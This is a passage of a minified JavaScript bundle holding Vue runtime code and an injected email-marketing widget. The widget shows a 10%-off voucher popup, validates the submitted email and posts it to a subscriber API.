t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:f=i,appearActiveClass:d=o,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:_=`${n}-leave-active`,leaveToClass:C=`${n}-leave-to`}=e,M=Rl(r),H=M&&M[0],Q=M&&M[1],{onBeforeEnter:N,onEnter:E,onEnterCancelled:L,onLeave:O,onLeaveCancelled:W,onBeforeAppear:te=N,onAppear:de=E,onAppearCancelled:ge=L}=t,D=(T,G,le,Ve)=>{T._enterCancelled=Ve,ft(T,G?u:l),ft(T,G?d:o),le&&le()},U=(T,G)=>{T._isLeaving=!1,ft(T,p),ft(T,C),ft(T,_),G&&G()},J=T=>(G,le)=>{const Ve=T?de:E,ne=()=>D(G,T,le);ct(Ve,[G,ne]),Qr(()=>{ft(G,T?f:i),Ke(G,T?u:l),Zr(Ve)||ei(G,s,H,ne)})};return se(t,{onBeforeEnter(T){ct(N,[T]),Ke(T,i),Ke(T,o)},onBeforeAppear(T){ct(te,[T]),Ke(T,f),Ke(T,d)},onEnter:J(!1),onAppear:J(!0),onLeave(T,G){T._isLeaving=!0;const le=()=>U(T,G);Ke(T,p),T._enterCancelled?(Ke(T,_),si()):(si(),Ke(T,_)),Qr(()=>{T._isLeaving&&(ft(T,p),Ke(T,C),Zr(O)||ei(T,s,Q,le))}),ct(O,[T,le])},onEnterCancelled(T){D(T,!1,void 0,!0),ct(L,[T])},onAppearCancelled(T){D(T,!0,void 0,!0),ct(ge,[T])},onLeaveCancelled(T){U(T),ct(W,[T])}})}function Rl(e){if(e==null)return null;if(q(e))return[as(e.enter),as(e.leave)];{const t=as(e);return[t,t]}}function as(e){return Ai(e)}function Ke(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[kt]||(e[kt]=new Set)).add(t)}function ft(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const n=e[kt];n&&(n.delete(t),n.size||(e[kt]=void 0))}function Qr(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Nl=0;function ei(e,t,n,s){const r=e._endId=++Nl,i=()=>{r===e._endId&&s()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:l,propCount:f}=Hl(e,t);if(!o)return s();const d=o+"end";let u=0;const p=()=>{e.removeEventListener(d,_),i()},_=C=>{C.target===e&&++u>=f&&p()};setTimeout(()=>{u<f&&p()},l+1),e.addEventListener(d,_)}function Hl(e,t){const n=window.getComputedStyle(e),s=M=>(n[M]||"").split(", "),r=s(`${Qe}Delay`),i=s(`${Qe}Duration`),o=ti(r,i),l=s(`${jt}Delay`),f=s(`${jt}Duration`),d=ti(l,f);let u=null,p=0,_=0;t===Qe?o>0&&(u=Qe,p=o,_=i.length):t===jt?d>0&&(u=jt,p=d,_=f.length):(p=Math.max(o,d),u=p>0?o>d?Qe:jt:null,_=u?u===Qe?i.length:f.length:0);const C=u===Qe&&/\b(transform|all)(,|$)/.test(s(`${Qe}Property`).toString());return{type:u,timeout:p,propCount:_,hasTransform:C}}function ti(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>ni(n)+ni(e[s])))}function ni(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function si(){return document.body.offsetHeight}function Ll(e,t,n){const s=e[kt];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const yn=Symbol("_vod"),ri=Symbol("_vsh"),Dl={beforeMount(e,{value:t},{transition:n}){e[yn]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Bt(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Bt(e,!0),s.enter(e)):s.leave(e,()=>{Bt(e,!1)}):Bt(e,t))},beforeUnmount(e,{value:t}){Bt(e,t)}};function Bt(e,t){e.style.display=t?e[yn]:"none",e[ri]=!t}const $l=Symbol(""),jl=/(^|;)\s*display\s*:/;function kl(e,t,n){const s=e.style,r=ee(n);let i=!1;if(n&&!r){if(t)if(ee(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&xn(s,l,"")}else for(const o in t)n[o]==null&&xn(s,o,"");for(const o in n)o==="display"&&(i=!0),xn(s,o,n[o])}else if(r){if(t!==n){const o=s[$l];o&&(n+=";"+o),s.cssText=n,i=jl.test(n)}}else t&&e.removeAttribute("style");yn in e&&(e[yn]=i?s.display:"",e[ri]&&(s.display="none"))}const ii=/\s*!important$/;function xn(e,t,n){if(P(n))n.forEach(s=>xn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Bl(e,t);ii.test(n)?e.setProperty(et(s),n.replace(ii,""),"important"):e[s]=n}}const oi=["Webkit","Moz","ms"],us={};function Bl(e,t){const n=us[t];if(n)return n;let s=ze(t);if(s!=="filter"&&s in e)return us[t]=s;s=xs(s);for(let r=0;r<oi.length;r++){const i=oi[r]+s;if(i in e)return us[t]=i}return t}const li="http://www.w3.org/1999/xlink";function ci(e,t,n,s,r,i=Fi(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(li,t.slice(6,t.length)):e.setAttributeNS(li,t,n):n==null||i&&!Ss(n)?e.removeAttribute(t):e.setAttribute(t,i?"":We(n)?String(n):n)}function fi(e,t,n,s,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Gr(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const l=i==="OPTION"?e.getAttribute("value")||"":e.value,f=n==null?e.type==="checkbox"?"on":"":String(n);(l!==f||!("_value"in e))&&(e.value=f),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=Ss(n):n==null&&l==="string"?(n="",o=!0):l==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(r||t)}function _t(e,t,n,s){e.addEventListener(t,n,s)}function Ul(e,t,n,s){e.removeEventListener(t,n,s)}const ai=Symbol("_vei");function Kl(e,t,n,s,r=null){const i=e[ai]||(e[ai]={}),o=i[t];if(s&&o)o.value=s;else{const[l,f]=Vl(t);if(s){const d=i[t]=Yl(s,r);_t(e,l,d,f)}else o&&(Ul(e,l,o,f),i[t]=void 0)}}const ui=/(?:Once|Passive|Capture)$/;function Vl(e){let t;if(ui.test(e)){t={};let s;for(;s=e.match(ui);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):et(e.slice(2)),t]}let ds=0;const Wl=Promise.resolve(),zl=()=>ds||(Wl.then(()=>ds=0),ds=Date.now());function Yl(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Te(ql(s,n.value),t,5,[s])};return n.value=e,n.attached=zl(),n}function ql(e,t){if(P(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const di=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Gl=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?Ll(e,s,o):t==="style"?kl(e,n,s):Wt(t)?Tn(t)||Kl(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Jl(e,t,s,o))?(fi(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&ci(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!ee(s))?fi(e,ze(t),s,i,t):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),ci(e,t,s,o))};function Jl(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&di(t)&&R(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return di(t)&&ee(n)?!1:t in e}const pi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return P(t)?n=>qt(t,n):t};function Xl(e){e.target.composing=!0}function hi(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ps=Symbol("_assign"),Zl={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e[ps]=pi(r);const i=s||r.props&&r.props.type==="number";_t(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=Pn(l)),e[ps](l)}),n&&_t(e,"change",()=>{e.value=e.value.trim()}),t||(_t(e,"compositionstart",Xl),_t(e,"compositionend",hi),_t(e,"change",hi))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:s,trim:r,number:i}},o){if(e[ps]=pi(o),e.composing)return;const l=(i||e.type==="number")&&!/^0\d/.test(e.value)?Pn(e.value):e.value,f=t??"";l!==f&&(document.activeElement===e&&e.type!=="range"&&(s&&t===n||r&&e.value.trim()===f)||(e.value=f))}},Ql=["ctrl","shift","alt","meta"],ec={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Ql.some(n=>e[`${n}Key`]&&!t.includes(n))},gi=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(r,...i)=>{for(let o=0;o<t.length;o++){const l=ec[t[o]];if(l&&l(r,t))return}return e(r,...i)})},tc=se({patchProp:Gl},Il);let mi;function nc(){return mi||(mi=qo(tc))}const sc=(...e)=>{const t=nc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=ic(s);if(!r)return;const i=t._component;!R(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,rc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function rc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ic(e){return ee(e)?document.querySelector(e):e}const bi=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},oc={key:0,class:"success-content"},lc={key:1,class:"form-content"},cc={class:"error-message-container"},fc={key:0,class:"error-message"},ac=["disabled"],uc={key:0},dc={key:1,class:"loading-content"},pc=bi({__name:"PopupVoucher",emits:["close"],setup(e,{emit:t}){const n=t,s=qe(""),r=qe(""),i=qe("lunar"),o=qe(!1),l=qe(!1),f=qe(null),d=qe("/bg.webp"),u=()=>{const N=new Date().getTime();localStorage.setItem("popupClosedTime",N),n("close")},p=async()=>{o.value||(_(),r.value||(o.value=!0,await M(),o.value=!1))},_=()=>{s.value?C(s.value)?r.value="":r.value="Please enter a valid email!":r.value="Email is required!"},C=N=>/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(N),M=async()=>{const N=window.location.hostname,E={email:s.value,domain:N,type:i.value};try{const L=await fetch("https://mailcook.tdagroup.online/api/subscribers/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(E)});if(L.ok)l.value=!0,setTimeout(()=>{u()},5e3);else{const O=await L.json();r.value=O.message||"Failed to subscribe. Please try again."}}catch(L){console.error("Error:",L),r.value="An error occurred. Please try again later."}},H=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js"))return E.getAttribute("data-type")||E.getAttribute("type")||"lunar";return"lunar"},Q=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js")){const L=new URL(E.src);return`${`${L.protocol}//${L.host}`}/bg.png`}return"/bg.png"};return un(()=>{i.value=H(),d.value=Q()}),(N,E)=>(Be(),ot("div",{class:"voucher-modal",onClick:E[1]||(E[1]=gi(()=>{},["stop"])),style:Jt({backgroundImage:`url(${d.value})`})},[Z("button",{class:"close-button",onClick:u},"×"),l.value?(Be(),ot("div",oc,[E[2]||(E[2]=Z("div",{class:"success-icon"},"🎉",-1)),E[3]||(E[3]=Z("h2",null,"SUCCESS!",-1)),E[4]||(E[4]=Z("p",{class:"success-message"},[Lt(" Your 10% OFF coupon is on its way!"),Z("br"),Lt(" Check your email in the next few minutes."),Z("br"),Z("small",null,"Don't forget to check your spam folder too!")],-1)),Z("button",{class:"success-button",onClick:u}," Got it, thanks! ")])):(Be(),ot("div",lc,[E[6]||(E[6]=Z("h2",null,[Lt("UNLOCK "),Z("span",null,"10% OFF")],-1)),E[7]||(E[7]=Z("p",null,"Sign up to receive a surprise gift, plus the best deals and updates from our store",-1)),Z("form",{onSubmit:gi(p,["prevent"])},[tr(Z("input",{ref_key:"emailInput",ref:f,type:"email","onUpdate:modelValue":E[0]||(E[0]=L=>s.value=L),placeholder:"Email",onInput:_,class:"email-input"},null,544),[[Zl,s.value]]),Z("div",cc,[r.value?(Be(),ot("p",fc,Ts(r.value),1)):Ur("",!0)]),Z("button",{type:"submit",class:Xt(["submit-button",{loading:o.value}]),disabled:o.value},[o.value?(Be(),ot("span",dc,E[5]||(E[5]=[Z("span",{class:"spinner"},null,-1),Lt(" Unlocking... ")]))):(Be(),ot("span",uc,"Unlock Now!"))],10,ac)],32),E[8]||(E[8]=Z("p",{class:"disclaimer-text"},"By signing up I agree to receive email marketing",-1)),Z("div",{class:"decline-link",onClick:u}," No, thanks, I'd like to pay the full price. ")]))],4))}},[["__scopeId","data-v-61707737"]]),hc=bi({__name:"App",setup(e){const t=qe(!1),n=()=>{t.value=!t.value},s=()=>{t.value=!1},r=()=>{const i=localStorage.getItem("popupClosedTime");if(!i)return!0;const l=new Date().getTime()-parseInt(i),f=3*24*60*60*1e3;return l>f};return un(()=>{setTimeout(function(){t.value=t.value?t.value:r()},5e3)}),(i,o)=>(Be(),ot(Ee,null,[Z("button",{id:"voucher-trigger-btn",onClick:n}," Unlock 10% off "),tr(Z("div",{class:"popup-overlay",onClick:s},[he(Ml,{name:"voucher-popup"},{default:er(()=>[t.value?(Be(),kr(pc,{key:0,onClose:s})):Ur("",!0)]),_:1})],512),[[Dl,t.value]])],64))}},[["__scopeId","data-v-a2ef42f2"]]),hs=document.createElement("div");hs.id="tda-email-marketing",document.body.appendChild(hs),sc(hc).mount(hs)})();
